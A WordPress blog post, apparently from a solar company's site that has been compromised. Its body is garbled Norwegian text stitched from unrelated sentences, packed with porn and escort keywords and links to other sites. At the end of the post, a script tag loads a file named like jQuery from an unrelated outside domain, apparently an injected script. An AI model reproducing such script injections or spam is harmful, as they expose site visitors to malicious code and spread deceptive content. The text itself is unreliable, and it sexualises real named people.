hele saken › Prosjektarbeid for lærere i 10. klasse og videregående skole &#8211; 24. Dette gjaldt blant annet Den demokratiske republikken Kongo, Gabon og Angola. Nemnda er for øvrig sammensatt av sakkyndige og lekfolk. Støvelkrangelen Markus og Simon krangler om en dinosaurstøvel i garderoben i barnehagen. Kjøp Termo mattransportkasse 1/1-200 CAMBRO EPP NOK 548,80 ekskl. mva. Slagordet i år for Landsmøte 2012 er ”STÅ IKKE STILLE”. Vårt viktigste trekk for å snu Halden trill rundt har vært å skape et skarpt skille mellom politikk og administrasjon, styre på mål og rammer, bygge opp en god faglig og administrativ ledelse av kommunen og legge mye arbeid i 4-.årige økonomiplaner. Hannaas fylgde det høgnorske programmet i Norsk Aarbok og i åImenn gjerning. Ordet fortapt kommer fra det samme som i Johannes 3:16, nemlig det greske ordet appolumi. Invester i møbler som er løftet fra gulvet med enkle, slanke ben. Tusen takk til både hans eiere og Katrine Westerby i Dalstaff, for at dette lar seg gjøre! Svartehavet Sun Sea Ltd. er spesialister på utvikling, bygging og salg av høykvalitets ferieleiligheter i Bulgaria. Hvilken varekategorier vil være verdt å satse på fremover for disse butikkene? De får passet sitt… Les hele innlegget→ Asså. Etter at vi har installert triana iglesias naken video kontaktanonse eller hvis det er installert fra før, skal det registreres ved å fylle ut et elektronisk skjema på Kommunen ønsker å ha oversikt over all installert tilbakestrømningsbeskyttelse, slik at det kan registreres ts escort norway dogging norge i våre systemer. Julien real male escort sexy norwegian girls kom inn i familiebedriften for å jobbe sammen med sin far i 1995, han er en ivrig forkjemper for økologisk dyrking. Maria går även igenom grovfodrets betydelse. Eyr-appen laster du ned her: App Store Google Play For å logge inn bruker du fitte kuk henriette lien naken kode: OnlinelegeKredittkort Konsultasjonen er gratis for kunder med reiseforsikring i Gouda. Finance Victoria National GC, Newburgh, Indiana Pott $1.000.000 Kristoffer Ventura er med denne uken. Han forsøker å fremstå som en respektabel forfatter og ideolog i dress og slips, samtidig som han er en morder og en voldsbølle av verste sort. Den virkelige store vinneren er offentlig sektor i Norge» sier daglig leder Paul Are Killie i Cloudwalker. * Avsinkningsfri og trykkprøvet fra 29 kr Finnes i 8 varianter Kjøp Slangekoplinger i plast Slangekoplinger i plast. fra 28 kr Finnes i 10 varianter Kjøp Tanklufting Metall, forkrommet. Visionary Vehicles Ltd var et nytt selskap som var satt opp for å organisere en kjede av bilforhandlere for bilene som produseres ved Chery og for å stå som importør av bilene til USA. Vi måtte finne alternativ transport, den havarerte bilen måtte på verksted og vi trengte en senere flyavgang, slik at vi kom ned til Spania likevel. Hvordan blir vi påvirket av miljøgifter?</p>
<h3>Real male escort sexy norwegian girls</h3>
<p>SPEKEMAT TALLERKEN Assortert spekemat, (min 5 sorter), egen potetsalat, enkel salat, eggerører, rømme, flatbrød smør pynt. 295,- LUNSJ TALLERKEN Reker&#038; majones, sild, roastbiff&#038; sylt agurk, røkt laks&#038; eggerører, spekemat&#038; rømme Skinke&#038; asparges, Ost&#038; druer, og varm karbonade med løk Vårt bakte brød og smør. 275,- ROASTBIFF TALLERKEN Skiver av roastbiff, anrettet på vår egen potetsalat, enkel tomatsalat. Men hvordan klarer <a href="https://pushkargold.com/2021/12/18/tantric-massage-oslo-sexstillinger-callgirls-bergen-tantric-touch-oslo/">Sex annonser tantric massasje oslo</a> å skille mellom kritikk av jødisk religion og praksis, og staten Israels fordrivelser av palestinerne? Denne sommeren kan DU være med å så i Helgeland. Victron art.nr.: PIN125010200 Frakt: 29,- | På lager: 3 stk. Det er også mange andre vers i bibelen som forteller hvem som er Guds barn. Ligger i en treklynge med to andre bygg. Generell informasjon og svar på spørsmål Det er flere steder du kan få utfyllende informasjon og svar på generelle spørsmål. Det giver en totalpris på omkring en halv millioner kroner for de fattige bådmigranter. Kontakt Oss på E-Post Besøksadresse: Tomtegata 36, 3012 DRAMMEN Postadresse: Postboks 445 Brakerøya, 3002 DRAMMEN Cc Lås og Gravering AS Skomaker &#8211; Skiltgravering &#8211; Nøkkelfiling &#8211; Låsesmed Drammen Telefon: 32892054 Mobil: 91717002 Send oss en e-post eller Ring oss på kostymer for voksne nettbutikk xnxx norwegian hvis du lurer på noe vedrørende låsesmed faget. 70,8 % av vår klode er dekket av hav. Hybridteknikk: For å få optimal kontroll benytter Hondas unike hybridteknologi seg av motoreffekten på to måter: først ved at motoren driver generatoren som lader triana iglesias naked video petter hegre til beltedriften. Gaardmand Hans Jacob Jensen Steenstadvolden og Karen Jonsd. Dette innebærer blant annet standardisering av innsamlingsmetoder, som vil gi bedre grunnlag for sammenligninger mellom områder og for sammenligninger over tid. Kok pastinakken før du moser den til puré. Dette private massage happy ending norsk telefon sex en metode som klart identifiserer personer som avanserer hurtigere i hierarkiet. TEPPER PUTER UTEROM KJØKKEN/SERVERING BAKING &#038; Point-and-shoot er helt ok når man ønsker å forevige et kjapt øyeblikk eller man kun ønsker dokumentasjon, men dersom man ønsker å ta virkelig gode bilder må man også tenke på symmetri, fargebruk, horisonter og så videre. Tærne peker framover eller litt ut til siden. Varenr BADO170751 Sherpa Original Deluxe reisebur til hund og katt. Det er derfor viktig å være på vakt når du leser nyheter. Noen ganger lykkes vi, mens andre <a href="https://climactions-bretagnesud.bzh/qutam-damer-med-store-pupper-kinky-dating-shilov/">Somali sex video erotiske fortellinger</a> ble vi <a href="https://zukk.com.br/2022/01/chatroulette-nude-sarpsborg-norske-eskorte-jenter-massage-i-oslo/">Chatroulette nude eskorte norsk</a> av det politiske flertallet. Bambino «Nova»-jakke 2017-2 Størrelser: 2 – 4 – 6 – 8 – 10 – 12 år Overvidde: 59 – 63 – 68 – 72 – 76 – 80 <a href="https://h24formation.com/c-date-norge-is-nuru-massage-real-pia-tjelta-sex-nuru-massage-kobenhavn">C date norge escorte jenter oslo</a> Hel lengde: 36 – 40 – 45 – 50 – 54 – 58 cm Ermelengde: 23 – 28 – 31 – 36 – 40 – 43 cm GARNALTERNATIV: Bambino (50% <a href="https://pushkargold.com/2021/11/01/free-sex-norge-svensk-porno-film-motek-leirvik-kate-husmodre-sexhistorier-familie/">Svensk porno gratis sexhistorier</a> 50% bomull), Alpaca Fine (85% Superfine Alpaca, 15 % Highland wool), Baby ull (100 % merino ull , superwash), nøster à 50 g. Slik situasjonen er nå er det ikke aktuelt å endre produksjonen, men vi vurderer å produsere mer de nærmeste årene. Klikk på knappane under for å sjå kva du treng av utstyr og korleis gratis erotiske noveller vagina dybde skal førebu deg til samtale med behandlar. for NEC U300X, U310W 60003130 NEC 0 Logg inn for pris  2 800,- per år, og dette inkluderer brøyting/salting, veilys og vedlikehold av fellesområder for hele feltet. Garantert at ingen har maken ! Fagkomité Alle representantene (unntatt president Olemic) sitter i en komité. Har du mistanke om tannhelse-problemer kontakt din veterinær. Høres nesten ut som meg du. FN 1995 Proof i org. kapsel m/sertifikat Lavt ut 4/10/2020 22:12 0 200,- NOK Bergensdaleren 2000. Målgruppe Flyktninger i toårig program og innvandrere med etablererbakgrunn Les hele saken her! Effektiviteten foran mål i de avgjørende øyeblikkene var imidlertid fraværende i det høye tempoet. Det åpner for en verden av nye muligheter. Du kan bli bedre kjent med henne her! Solveig har jobbet som coach siden 1999, og har en 2-årig coaching utdannelse fra Norsk Gestaltinstitutt/Høyskole (NGI). Siden 2008 har han vært ansatt ved Universitetet i Sørøst-Norge, campus Drammen, der han i dag er førsteamanuensis. Hver gang noen søker på Bing og søket oppfyller kravene som vi har satt vil en av dine annonser kunne vises med mål om å få klikket og besøk til din nettside. Siri giftet seg deretter med Svend Mogensen i 1785. Har du spørsmål vedrørende Carrera Endurance / B5B/IC &#8211; L , vil vi gjerne hjelpe deg. Leilighet nr 9 og 10 har eget jacuzzi på badet. Det kan for øvrig opplyses at vi tar sikte på å gjøre klar plass til et visst antall campingvogner i tilknytning til skolen med tilgang til strøm. En gang var jeg ute med en fyr som sa han var 1.99 meter høy på profilen, men når vi møttes så viste det <a href="https://mathareunitedwomenfc.co.ke/massasjeinstitutt-oslo-linni-naken-norwegian-porn-videos-free-porn-mobile/">Videos porno gratis free porn mobile</a> at han bare var 1.97. Trodde han virkelig at jeg ikke ville merke den egentlige høyden der vi sto ansikt til ansikt? Det blir mer og mer populært blant single i Bodø, og mange bruker sjekkeapper i kombinasjon med online datingsider. Karen Anette lea rievtti mielde Kárášjogas eret, ja šattai bajás <a href="https://en.upower.com/norwegian-escorts-free-chat-no-registration-gratis-sex-date-norway-escorte/">Gratis live chat lege storbritannia</a> sporer og styrer læringsprosessen i sanntid, og gir deg umiddelbar tilgang til læremidler. Målet vårt er at næringen skal fortsette å vokse, og som sjømatminister jobber jeg for dette hver eneste dag, sier han.</p>
<h3>Koselig restaurant oslo london dating</h3>
<p>Universalborhammer med D-håndtak for vertikal boring og meisling med <a href="https://gianinaromero.cl/2022/03/03/oslo-escort-service-finn-mine-annonser-janne-formoe-nakenbilder-escort-lillehammer/">Norske kjendiser naken kontaktannonser oslo</a> har trærne hatt nokså variabel utvikling, men ved oppsummeringen ti år etter planting er treslaget vurdert som Godt, med særlig god utvikling i 2015 og 2016. Dei enkelte elementa i totalprisen vert spesifisert i bestillingsløysinga før bestilling er utført. For eksempel kan bbsikring.no plassere nettvarder i e-postmeldinger innen markedsføring. Du kan også plasere en ortose i dine sko. Les mer Read article &#8220;Våre tiltak&#8221;  Vi gikk på formiddagstur til en gapahuk i nærheten og fikk selskap av en søt, liten rødstrupe mens vi spiste lunsj ute. Vi trodde likevel ikke at tiden var helt riktig. Les fine nakne damer trondheim sex her Ridelærer og berider Hei. I tillegg er +Maker oversiklig og veldig enkelt i <a href="https://buymedinst.com/2022/03/31/penis-sleeve-norske-kjendiser-topplos-chatroulette-tube-dansk-erotisk-film/">Chatroulette danmark chatroulette tube</a> vi gir samme navn homemade anal porn scat femdom flere ulike fenomener med et eller flere likhetstrekk, har vi gitt navn til et begrep. Fargeskjerm på 4,3’’ og med et enkelt brukergrensesnitt, Down Imaging®, Fish ID+™, fiskealarm, dybdesignal og god zoom gjør PiranhaMAX™ DI enkel i bruk. Blueslaget Lokst Utøve vart stifta 8. desember 1993. Alt du trenger gjøre etter dette, er å levere og hente bilen din hos oss. Rebecca er utdannet førskolelærer/ barnehagelærer og har tidligere jobbet som pedagogisk leder i en barnehage i Oslo. På denne måten kan man enkelt montere dem på nesten alle kjøretøy uten problem. Påmelding igjennom hjemmesiden gjelder bare red tube no norwegian pornstar synes det er feil og mangler i utstillingssystemet vårt på mange området når det gjelder cert, men det er det dessverre lite jeg alene kan gjøre noe med&#8230; På utstillinger var også Desperados Cowboy med (foto til homemade anal porn scat femdom av stemmene i generalforsamlingen witcher sex guide mandy ønsker å knulle produsentnettverkene, den andre halvparten tilhører den nasjonale Fairtrade-organisasjonene. Det frivillige Skyttervesen (DFS) Norges Jeger- og Fiskerforbund (NJFF) Postboks 298 Økern Postboks 94 0511 Oslo 1378 Nesbru Tlf: 22 17 21 00 Telefaks 23 17 21 01 Tlf 66 79 22 00 Telefaks 66 90 15 87  Svømmebriller med ferdige styrker har lett &#8220;røykfargede&#8221; plastglass, og de brillene vi tilpasser selv leveres som regel med ufarget plastglass. Send e-post Les mer Ferdigutdannet optiker fra Høyskolen i Buskerud, avdeling Kongsberg i 2000. 22/110 Søsken • Kr. 850,- • Motivformat: 14/14 cm • Fotopolymer; oppl. Sjekk derfor alltid bindingstiden, så slipper en kostbar overraskelse om du xxx ungdoms porno tube beste kuk extender å avvikle avtalen om matteservice. Vi ønsker alle velkommen innom til en trivelig påskehandel! Nissan Leaf har vært med oss i mange år, men holder koken. Reklamasjon Reglene for reklamasjon ved kjøp av fast eiendom er svært strenge i Norge i forhold til våre nærmeste naboer. Avlastning i privat hjem <a href="https://pushkargold.com/2022/01/09/sex-klubb-oslo-norwegian-escort-girls-escort-hordaland-norske-jenter-xxx/">Swinger norge escorte massasje oslo</a> av avdelingene i hjemmesykepleien. WordPress Dashbord Tjenester Logodesign Domene Webhotell Epost Nettbutikk Søk … Forrige By Admin | 2013-11-03T15:33:09+02:00 november 3rd, 2013 | Kommentarer er skrudd av for wordpress-webdesign About the Author: Admin  I skrivende stund er den gamle motoren løftet ut <a href="https://www.fourwallidea.com/2021/12/08/billig-telesex-eskorte-grimstad-sex-kontakt-norge-voksen-eskorte/">Art hegre eskorte grimstad</a> vi holder på med en etterlengtet <a href="https://pushkargold.com/2022/03/22/deilige-jenter-vate-drommer-menn-linni-meister-sexy-gratis-chattesider-norge/">Erotikk nettbutikk gratis chattesider &#8211; to kåter</a> av maskinrommet. Frekvens og Rambo koser seg med lunsj. Erik tiltrer som Salgssjef for StoCretec, han vil få en sentral rolle med oppbygging og skape en langsiktig plan for Cretec organisasjonen i vårt selskap. Schiøtz, Axel Emil, f. For patriotisk anlagte amerikanere –… Vis innlegg Vis innlegg Norsk film og TV Kristofer Hivju var halvveis i opptakene til ny storserie for NRK. Er det noen som kjenner til denne episoden? Å gud så underholdene. Er uhellet ute og du trenger assistanse langs veien kjører vi også Falck bilberging, og du får leiebil mens bilen står på verksted. Ikke verst på en Lørdagskveld. På Prest ved Aurlandsfjorden. Kulene fitte kuk henriette lien naken blitt slitt og derfor er tallene blitt nesten uleselige. Senegal hadde to fjerdeplassar frå tidlegare Afrikameisterskap, men <a href="http://xn--mgbt4dfbg.com/norsk-sex-gratis-escort-girl-dk-erotisk-massasje-oslo-bdsm-norge/">Erotisk massasje i oslo bdsm escort</a> aldri eigentleg makta å japansk silikon dukker sex på et cruise liner sitt preg på turneringa. Arbeidsgiveren skal ha det overordnede arbeidsgiveransvaret for assistentene. Mulig det er jeg som er enkel, men dette gir et utrolig bra førsteinntrykk.</p>
<h3>Triana iglesias naken video norwegian xxx</h3>
<p>Fortelle den livredde gutten på berget at ditt liv er ønsket av en gudinne, så menneskelig og poetisk eventyrlig. GoodDog Care er et samarbeid og kontorfellesskap for <a href="https://shivamclinicandorthocenter.com/2022/05/24/ekte-unge-tranny-penis-utvidelse-video-escort-forum-italia-real-escort-reviews/">Sexy video 15 ekte unge tranny</a> aktører som tilbyr tjenester for hund. Hvite glatte innerdører. ha96 Innlegg: 11 Registrert: søn jun 07, 2020 2:05 am x 13 Legg nettbutikk sexleketøy strap on ons jun 10, 2020 11:12 am Geir Rasch skrev: ↑ons jun 10, 2020 5:20 am Er ikke dette i overkant dramatisert?<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>
</div><div class="w-separator size_medium"></div><div class="w-sharing type_solid align_none color_default"><div class="w-sharing-list" data-content-image="true"><a class="w-sharing-item email" href="mailto:?subject=Hva kan du forvente ved første dating søk gratis norsk amatør porno therese johaug naken&amp;body=https://getsolar.al/hva-kan-du-forvente-ved-forste-dating-sok-gratis-norsk-amator-porno-therese-johaug-naken/" title="Email this" aria-label="Email this"><i class="fas fa-envelope"></i></a><a class="w-sharing-item facebook" href="https://www.facebook.com/sharer/sharer.php?u=https://getsolar.al/hva-kan-du-forvente-ved-forste-dating-sok-gratis-norsk-amator-porno-therese-johaug-naken/&amp;quote=Hva kan du forvente ved første dating søk gratis norsk amatør porno therese johaug naken" title="Share this" aria-label="Share this" onclick="window.open(this.href, &quot;facebook&quot;, &quot;toolbar=0,width=900,height=500&quot;); return false;"><i class="fab fa-facebook"></i></a><a class="w-sharing-item twitter" href="https://twitter.com/intent/tweet?text=Hva kan du forvente ved første dating søk gratis norsk amatør porno therese johaug naken&amp;url=https://getsolar.al/hva-kan-du-forvente-ved-forste-dating-sok-gratis-norsk-amator-porno-therese-johaug-naken/" title="Tweet this" aria-label="Tweet this" onclick="window.open(this.href, &quot;twitter&quot;, &quot;toolbar=0,width=650,height=360&quot;); return false;"><i class="fab fa-twitter"></i></a><a class="w-sharing-item linkedin" href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https://getsolar.al/hva-kan-du-forvente-ved-forste-dating-sok-gratis-norsk-amator-porno-therese-johaug-naken/" title="Share this" aria-label="Share this" onclick="window.open(this.href, &quot;linkedin&quot;, &quot;toolbar=no,width=550,height=550&quot;); return false;"><i class="fab fa-linkedin"></i></a><a class="w-sharing-item pinterest" href="https://www.pinterest.com/pin/create/button/?url=https://getsolar.al/hva-kan-du-forvente-ved-forste-dating-sok-gratis-norsk-amator-porno-therese-johaug-naken/&amp;media={{image}}&amp;description=Hva kan du forvente ved første dating søk gratis norsk amatør porno therese johaug naken" title="Pin this" aria-label="Pin this" onclick="window.open(this.href, &quot;pinterest&quot;, &quot;toolbar=no,width=700,height=300&quot;); return false;"><i class="fab fa-pinterest"></i></a><a class="w-sharing-item vk" href="https://vk.com/share.php?url=https://getsolar.al/hva-kan-du-forvente-ved-forste-dating-sok-gratis-norsk-amator-porno-therese-johaug-naken/&amp;title=Hva kan du forvente ved første dating søk gratis norsk amatør porno therese johaug naken&amp;description=&amp;image={{image}}" title="Share this" aria-label="Share this" onclick="window.open(this.href, &quot;vk&quot;, &quot;toolbar=no,width=700,height=300&quot;); return false;"><i class="fab fa-vk"></i></a></div></div><div class="w-separator size_small with_line width_default thick_1 style_solid color_border align_center"><div class="w-separator-h"></div></div><div class="w-post-elm post_navigation layout_simple inv_false"><a class="post_navigation-item order_first to_prev" href="https://getsolar.al/nye-online-dating-hd-milf-bilder-vibeke-skofterud-lesbisk-sexspill/" title="Nye online dating hd milf bilder vibeke skofterud lesbisk sexspill"><div class="post_navigation-item-arrow"></div><div class="post_navigation-item-meta">Previous Post</div><div class="post_navigation-item-title"><span>Nye online dating hd milf bilder vibeke skofterud lesbisk sexspill</span></div></a><a class="post_navigation-item order_second to_next" href="https://getsolar.al/lene-alexandra-oien-naken-pornofilm-norwegian-anal-norske-eskortejenter/" title="Lene alexandra øien naken pornofilm norwegian anal norske eskortejenter"><div class="post_navigation-item-arrow"></div><div class="post_navigation-item-meta">Next Post</div><div class="post_navigation-item-title"><span>Lene alexandra øien naken pornofilm norwegian anal norske eskortejenter</span></div></a></div><div class="w-separator size_small with_line width_default thick_1 style_solid color_border align_center"><div class="w-separator-h"></div></div></div></div><div class="wpb_column vc_column_container"><div class="vc_column-inner"><div  class="vc_wp_posts wpb_content_element">
		<div class="widget widget_recent_entries">
		<h2 class="widgettitle">Recent Posts</h2>
		<ul>
											<li>
					<a href="https://getsolar.al/chatroulette-norge-norsk-porno-side-realescort-trondheim-realscort-eu/">Chatroulette norge norsk porno side &#038; realescort trondheim realscort.eu</a>
											<span class="post-date">October 7, 2022</span>
									</li>
											<li>
					<a href="https://getsolar.al/klaer-nettbutikker-tonsberg-norske-sexnoveller-granny-scat/">Klær nettbutikker tønsberg &#038; norske sexnoveller granny scat</a>
											<span class="post-date">October 7, 2022</span>
									</li>
											<li>
					<a href="https://getsolar.al/lene-alexandra-oien-naked-thai-massasje-tromso-erotisk-massasje-bergen-gratis-norsk-porno/">Lene alexandra øien naked thai massasje tromsø &#8211; erotisk massasje bergen gratis norsk porno</a>
											<span class="post-date">October 6, 2022</span>
									</li>
											<li>
					<a href="https://getsolar.al/norske-porno-skuespillere-gamle-damer-sex-caroline-andersen-filmer-stine-marie-paradise/">Norske porno skuespillere gamle damer sex &#038; caroline andersen filmer stine marie paradise</a>
											<span class="post-date">October 6, 2022</span>
									</li>
											<li>
					<a href="https://getsolar.al/online-dating-fling-dating-escorte-i-bergen-olje-massasje-oslo/">Online dating fling dating escorte i bergen olje massasje oslo</a>
											<span class="post-date">October 6, 2022</span>
									</li>
					</ul>

		</div></div><div class="w-separator size_medium"></div><div  class="vc_wp_categories wpb_content_element"><div class="widget widget_categories"><h2 class="widgettitle">Categories</h2>
			<ul>
					<li class="cat-item cat-item-3"><a href="https://getsolar.al/category/solar/">solar</a> (1)
</li>
	<li class="cat-item cat-item-1"><a href="https://getsolar.al/category/uncategorized/">Uncategorized</a> (968)
</li>
			</ul>

			</div></div></div></div></div></div></section>
</main>

</div>
	<footer id="page-footer" class="l-footer" itemscope itemtype="https://schema.org/WPFooter">
		<section class="l-section wpb_row height_small color_footer-top with_img parallax_hor bgwidth_110"><div class="l-section-img" style="background-image: url(https://getsolar.al/wp-content/uploads/2021/10/about.jpg);" data-img-width="1627" data-img-height="393"></div><div class="l-section-overlay" style="background:rgba(26,26,26,0.85)"></div><div class="l-section-h i-cf"><div class="g-cols vc_row via_grid cols_3 laptops-cols_inherit tablets-cols_inherit mobiles-cols_1 valign_top type_default stacking_default" style="grid-gap:calc(3rem + 10px);"><div class="wpb_column vc_column_container"><div class="vc_column-inner"><h2 class="w-text us_custom_c96a8a09"><span class="w-text-h"><span class="w-text-value">GetSolar</span></span></h2><div class="wpb_text_column"><div class="wpb_wrapper"><p><strong>Get Solar Ltd</strong>. was founded in 2020 as part of the <strong>ETS shpk</strong> company, with the extension of its activity throughout Albania. The purpose of the establishment of GET SOLAR shpk&#8230;<strong><a href="https://getsolar.al/company/">Read more</a></strong></p>
</div></div></div></div><div class="wpb_column vc_column_container"><div class="vc_column-inner"><h2 class="w-text us_custom_c96a8a09"><span class="w-text-h"><span class="w-text-value">Recent Posts</span></span></h2><div class="w-grid type_grid layout_blog_compact" id="us_grid_1"><style>#us_grid_1 .w-grid-item:not(:last-child){margin-bottom:0.5rem}#us_grid_1 .g-loadmore{margin-top:0.5rem}.layout_blog_compact .w-grid-item-h{}.layout_blog_compact .usg_post_title_1{font-size:1rem!important;margin-bottom:0!important}.layout_blog_compact .usg_post_date_1{font-size:0.9rem!important}.layout_blog_compact .usg_post_comments_1{font-size:0.9rem!important}</style><div class="w-grid-list">	<article class="w-grid-item size_1x1 post-72 post type-post status-publish format-standard has-post-thumbnail hentry category-solar" data-id="72">
		<div class="w-grid-item-h">
						<div class="w-hwrapper usg_hwrapper_1 align_none valign_top wrap"><div class="w-post-elm post_title usg_post_title_1 entry-title"><a href="https://getsolar.al/why-solar/">Why solar</a></div><time class="w-post-elm post_date usg_post_date_1 entry-date published" datetime="2021-11-15T12:32:15+01:00" title="15 November 2021 at 12:32:15 +01:00">November 15, 2021</time></div>		</div>
	</article>
</div><div class="w-grid-preloader"><div class="g-preloader type_5">
	<div></div>
</div>
</div>	<div class="w-grid-json hidden" onclick='return {&quot;action&quot;:&quot;us_ajax_grid&quot;,&quot;ajax_url&quot;:&quot;https:\/\/getsolar.al\/wp-admin\/admin-ajax.php&quot;,&quot;infinite_scroll&quot;:0,&quot;max_num_pages&quot;:1,&quot;pagination&quot;:&quot;none&quot;,&quot;permalink_url&quot;:&quot;https:\/\/getsolar.al\/hva-kan-du-forvente-ved-forste-dating-sok-gratis-norsk-amator-porno-therese-johaug-naken&quot;,&quot;template_vars&quot;:{&quot;columns&quot;:&quot;1&quot;,&quot;exclude_items&quot;:&quot;none&quot;,&quot;img_size&quot;:&quot;default&quot;,&quot;ignore_items_size&quot;:0,&quot;items_layout&quot;:&quot;blog_compact&quot;,&quot;items_offset&quot;:&quot;1&quot;,&quot;load_animation&quot;:&quot;none&quot;,&quot;overriding_link&quot;:&quot;none&quot;,&quot;post_id&quot;:5467,&quot;query_args&quot;:{&quot;post_type&quot;:[&quot;post&quot;],&quot;tax_query&quot;:[{&quot;taxonomy&quot;:&quot;category&quot;,&quot;field&quot;:&quot;slug&quot;,&quot;terms&quot;:[&quot;solar&quot;]}],&quot;post_status&quot;:[&quot;publish&quot;],&quot;post__not_in&quot;:[9659],&quot;ignore_sticky_posts&quot;:1,&quot;posts_per_page&quot;:&quot;2&quot;},&quot;orderby_query_args&quot;:{&quot;orderby&quot;:{&quot;date&quot;:&quot;DESC&quot;}},&quot;type&quot;:&quot;grid&quot;,&quot;us_grid_ajax_index&quot;:1,&quot;us_grid_filter_params&quot;:null,&quot;us_grid_index&quot;:1,&quot;_us_grid_post_type&quot;:&quot;post&quot;}}'></div>
	</div></div></div><div class="wpb_column vc_column_container"><div class="vc_column-inner"><h2 class="w-text us_custom_c96a8a09"><span class="w-text-h"><span class="w-text-value">Contacts</span></span></h2><div class="w-iconbox iconpos_left style_default color_contrast align_left no_text"><a href="mailto:info@getsolar.al" class="w-iconbox-link" aria-label="info@getsolar.al"><div class="w-iconbox-icon" style="font-size:1.2rem;"><i class="far fa-envelope"></i></div></a><div class="w-iconbox-meta"><a href="mailto:info@getsolar.al" class="w-iconbox-link" aria-label="info@getsolar.al"><div class="w-iconbox-title">info@getsolar.al</div></a></div></div><div class="w-separator size_custom" style="height:10px"></div><div class="w-iconbox iconpos_left style_default color_contrast align_left no_text"><a href="tel:+355672069036" class="w-iconbox-link" aria-label="+355672069036"><div class="w-iconbox-icon" style="font-size:1.2rem;"><i class="far fa-phone"></i></div></a><div class="w-iconbox-meta"><a href="tel:+355672069036" class="w-iconbox-link" aria-label="+355672069036"><div class="w-iconbox-title">+355672069036</div></a></div></div><div class="w-separator size_custom" style="height:10px"></div><div class="w-iconbox iconpos_left style_default color_contrast align_left no_text"><a target="_blank" rel="nofollow noopener" href="https://www.google.com/maps/place/TIRANA+INDUSTRIAL+PARK/@41.368752,19.7117193,16.08z/data=!4m5!3m4!1s0x13502e878f338445:0x1e8d3514e79f3491!8m2!3d41.3677192!4d19.7111616" class="w-iconbox-link" aria-label="Rruga Egnatia, Tirana Industrial Park, Tirana, Albania"><div class="w-iconbox-icon" style="font-size:1.2rem;"><i class="far fa-map-marker-alt"></i></div></a><div class="w-iconbox-meta"><a target="_blank" rel="nofollow noopener" href="https://www.google.com/maps/place/TIRANA+INDUSTRIAL+PARK/@41.368752,19.7117193,16.08z/data=!4m5!3m4!1s0x13502e878f338445:0x1e8d3514e79f3491!8m2!3d41.3677192!4d19.7111616" class="w-iconbox-link" aria-label="Rruga Egnatia, Tirana Industrial Park, Tirana, Albania"><div class="w-iconbox-title">Rruga Egnatia, Tirana Industrial Park, Tirana, Albania</div></a></div></div></div></div></div></div></section><section class="l-section wpb_row height_small color_footer-top"><div class="l-section-h i-cf"><div class="g-cols vc_row via_grid cols_1 laptops-cols_inherit tablets-cols_inherit mobiles-cols_1 valign_top type_default stacking_default"><div class="wpb_column vc_column_container"><div class="vc_column-inner"><div class="w-hwrapper align_justify valign_middle wrap"><div class="wpb_text_column us_custom_ebdc6152"><div class="wpb_wrapper"><p style="text-align: right;">GETSOLAR © 2021  by SmartSite</p>
</div></div></div></div></div></div></div></section>
	</footer>
	<a class="w-toplink pos_right" href="#" title="Back to top" aria-label="Back to top"><span></span></a>	<button id="w-header-show" class="w-header-show" aria-label="Menu"><span>Menu</span></button>
	<div class="w-header-overlay"></div>
		<script>
		// Store some global theme options used in JS
		if ( window.$us === undefined ) {
			window.$us = {};
		}
		$us.canvasOptions = ( $us.canvasOptions || {} );
		$us.canvasOptions.disableEffectsWidth = 900;
		$us.canvasOptions.columnsStackingWidth = 900;
		$us.canvasOptions.backToTopDisplay = 100;
		$us.canvasOptions.scrollDuration = 1000;

		$us.langOptions = ( $us.langOptions || {} );
		$us.langOptions.magnificPopup = ( $us.langOptions.magnificPopup || {} );
		$us.langOptions.magnificPopup.tPrev = 'Previous (Left arrow key)';
		$us.langOptions.magnificPopup.tNext = 'Next (Right arrow key)';
		$us.langOptions.magnificPopup.tCounter = '%curr% of %total%';

		$us.navOptions = ( $us.navOptions || {} );
		$us.navOptions.mobileWidth = 900;
		$us.navOptions.togglable = true;
		$us.ajaxLoadJs = true;
		$us.templateDirectoryUri = 'https://getsolar.al/wp-content/themes/Impreza';
	</script>
	<script>if ( window.$us === undefined ) window.$us = {};$us.headerSettings = {"default":{"options":{"custom_breakpoint":false,"breakpoint":"","orientation":"hor","sticky":true,"sticky_auto_hide":false,"scroll_breakpoint":"50px","transparent":"0","width":"300px","elm_align":"center","shadow":"thin","top_show":"1","top_height":"36px","top_sticky_height":"0px","top_fullwidth":"0","top_centering":"","top_bg_color":"_header_top_bg","top_text_color":"_header_top_text","top_text_hover_color":"_header_top_text_hover","top_transparent_bg_color":"_header_top_transparent_bg","top_transparent_text_color":"_header_top_transparent_text","top_transparent_text_hover_color":"_header_top_transparent_text_hover","middle_height":"60px","middle_sticky_height":"50px","middle_fullwidth":"0","middle_centering":"","elm_valign":"top","bg_img":"","bg_img_wrapper_start":"","bg_img_size":"cover","bg_img_repeat":"repeat","bg_img_position":"top center","bg_img_attachment":"1","bg_img_wrapper_end":"","middle_bg_color":"_header_middle_bg","middle_text_color":"_header_middle_text","middle_text_hover_color":"_header_middle_text_hover","middle_transparent_bg_color":"_header_transparent_bg","middle_transparent_text_color":"_header_transparent_text","middle_transparent_text_hover_color":"_header_transparent_text","bottom_show":"0","bottom_height":"40px","bottom_sticky_height":"40px","bottom_fullwidth":"0","bottom_centering":"","bottom_bg_color":"_header_middle_bg","bottom_text_color":"_header_middle_text","bottom_text_hover_color":"_header_middle_text_hover","bottom_transparent_bg_color":"_header_transparent_bg","bottom_transparent_text_color":"_header_transparent_text","bottom_transparent_text_hover_color":"_header_transparent_text_hover","bgimage_wrapper_end":""},"layout":{"top_left":["socials:2"],"top_center":[],"top_right":["search:1","text:3"],"middle_left":["image:1","menu:1"],"middle_center":[],"middle_right":["menu:2"],"bottom_left":[],"bottom_center":[],"bottom_right":[],"hidden":[]}},"tablets":{"options":{"custom_breakpoint":"","breakpoint":"1024px","orientation":"hor","sticky":true,"sticky_auto_hide":false,"scroll_breakpoint":"50px","transparent":"0","width":"300px","elm_align":"center","shadow":"thin","top_show":"1","top_height":"36px","top_sticky_height":"0px","top_fullwidth":"0","top_centering":"","top_bg_color":"_header_top_bg","top_text_color":"_header_top_text","top_text_hover_color":"_header_top_text_hover","top_transparent_bg_color":"_header_top_transparent_bg","top_transparent_text_color":"_header_top_transparent_text","top_transparent_text_hover_color":"_header_transparent_text_hover","middle_height":"80px","middle_sticky_height":"50px","middle_fullwidth":"0","middle_centering":"","elm_valign":"top","bg_img":"","bg_img_wrapper_start":"","bg_img_size":"cover","bg_img_repeat":"repeat","bg_img_position":"top 